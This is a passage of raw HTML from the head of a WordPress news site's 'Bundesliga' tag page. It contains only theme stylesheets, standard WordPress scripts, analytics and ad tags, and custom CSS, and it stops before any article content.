

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/tag/bundesliga/
body_size: 16125
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Bundesliga &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Bundesliga Tag Feed" href="https://theobserver.id/tag/bundesliga/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"7fa11f4e06","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/tags/3476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<!-- There is no amphtml version available for this URL. --><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
	.footer-widget .textwidget img.foooter-img {
    max-width: 140px!important;
}
	
}

.home-cat-list .theme_cat_img_List .theme_img_cat_item_List li {
    margin-right: 19.8px;
}

body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 154px;
    padding: 12px 17px;
}



@media (max-width: 767px) {
body.page-template-default .apsc-theme-4 .apsc-each-profile a, body.elementor-page .apsc-theme-4 .apsc-each-profile a {
    width: 100%;
}

}



/*** CUSTOM CSS ***/

/*** Main demo Custom CSS ***/
.weekend-top .owl-nav > div:hover {
    background: #001737!important;
}

.footer-widget ul, .footer-widget ul li a {
    font-size: 18px;
    line-height: 40px;
}

.theme_post_list_tab__wrapper .post_tab_list__Content h3 {
    color: #001737;
}


